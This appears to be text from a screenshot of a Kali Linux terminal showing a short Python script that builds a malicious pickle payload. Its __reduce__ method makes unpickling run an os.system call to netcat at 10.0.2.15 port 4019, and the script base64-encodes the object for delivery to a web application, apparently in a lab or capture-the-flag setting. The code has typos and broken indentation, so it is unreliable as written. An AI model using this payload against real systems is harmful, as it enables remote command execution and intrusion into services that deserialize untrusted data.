 kali@kali: ~/Desktop
File Actions Edit View Help
import pickle
import base64
import os
class attack_web:
    def __reduce__(self):
        cmd=('nc 10.0.2.15 4019 ')
        return (os.system, (cmd,))
    if __name__=='__main__':
        serialized_object=pickle.dumps(attack_web())
        prin(base64.urlsafe_b64encode(serialied_object))
~
~